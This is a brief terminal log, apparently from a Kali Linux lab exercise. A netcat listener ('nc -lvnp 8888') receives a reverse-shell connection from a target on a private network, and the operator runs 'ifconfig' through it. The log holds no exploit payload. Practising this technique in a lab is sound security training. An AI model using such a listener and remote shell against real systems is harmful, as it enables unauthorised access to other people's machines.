 ┌──(minjiattacker㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [172.30.1.77] from (UNKNOWN) [172.30.1.88] 41340
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.1.88  netmask 255.255.255.0  broadcast 172.30.1.255
        inet6 fe80::20c:29ff:fed1:4510  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:d1:45:10  txqueuelen 1000  (Ethernet)
        RX packets 67  bytes 7243 (7.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 73  bytes 6710 (6.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0